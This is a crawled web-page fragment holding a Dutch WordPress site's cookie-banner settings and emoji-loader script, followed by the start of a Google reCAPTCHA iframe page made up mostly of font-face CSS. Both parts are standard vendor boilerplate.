var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iujonr8ih71q
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Iplc-MHMZyIRk9fXXarPIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Iplc-MHMZyIRk9fXXarPIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Iplc-MHMZyIRk9fXXarPIQ">
